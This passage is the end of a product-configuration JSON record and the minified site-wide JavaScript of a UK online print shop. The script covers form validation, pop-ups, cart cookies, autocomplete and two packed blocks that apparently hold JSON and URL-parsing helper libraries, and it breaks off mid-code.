100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 